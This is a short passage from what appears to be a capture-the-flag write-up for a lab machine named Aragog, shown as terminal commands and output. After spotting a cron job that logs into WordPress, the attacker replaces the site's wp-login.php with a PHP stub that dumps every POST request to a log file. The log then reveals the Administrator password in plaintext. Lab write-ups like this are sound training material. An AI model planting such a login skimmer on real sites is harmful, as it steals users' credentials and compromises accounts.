 2020/06/04 23:21:01 CMD: UID=1001 PID=12692 | sh -c LC_ALL=C LANG=C /sbin/ldconfig -p 2>/dev/null
2020/06/04 23:21:01 CMD: UID=1001 PID=12693 | /sbin/ldconfig.real -p
2020/06/04 23:22:01 CMD: UID=1001 PID=12694 | /usr/bin/python /home/cliff/wp-login.py
2020/06/04 23:22:01 CMD: UID=1001 PID=12698 | /usr/bin/python /home/cliff/wp-login.py
2020/06/04 23:22:01 CMD: UID=1001 PID=12697 | /bin/sh -c /usr/bin/python /home/cliff/wp-login.py
2020/06/04 23:22:01 CMD: UID=0 PID=12696 | /usr/sbin/CRON -f
^CExiting program... (interrupt)
florian@aragog:/dev/shm$ cd /var/www/html/dev_wiki/
florian@aragog:/var/www/html/dev_wiki$ ls
index.php wp-activate.php wp-comments-post.php wp-cron.php wp-load.php wp-settings.php xmlrpc.php
license.txt wp-admin wp-config.php wp-includes wp-login.php wp-signup.php
readme.html wp-blog-header.php wp-content wp-links-opml.php wp-mail.php wp-trackback.php
florian@aragog:/var/www/html/dev_wiki$ rm wp-login.php
florian@aragog:/var/www/html/dev_wiki$ nano wp-login.php
florian@aragog:/var/www/html/dev_wiki$ cat wp-login.php
<?php
file_put_contents("dayu.log", print_r($_POST, true));
?>
florian@aragog:/var/www/html/dev_wiki$ date
Thu Jun 4 23:24:22 PDT 2020
florian@aragog:/var/www/html/dev_wiki$ ls
dayu.log readme.html wp-blog-header.php wp-content wp-links-opml.php wp-mail.php wp-trackback.php
index.php wp-activate.php wp-comments-post.php wp-cron.php wp-load.php wp-settings.php xmlrpc.php
license.txt wp-admin wp-config.php wp-includes wp-login.php wp-signup.php
florian@aragog:/var/www/html/dev_wiki$ cat dayu.log
Array
(
[pwd] => !KRgYs(JFO!&MTr)lf
[wp-submit] => Log In
[testcookie] => 1
[log] => Administrator
[redirect_to] => http://127.0.0.1/dev_wiki/wp-admin/
)
florian@aragog:/var/www/html/dev_wiki$
dayuBashed
dayuNibbles
dayuAragog
大余安全
https://blog.csdn.net/qq_34801745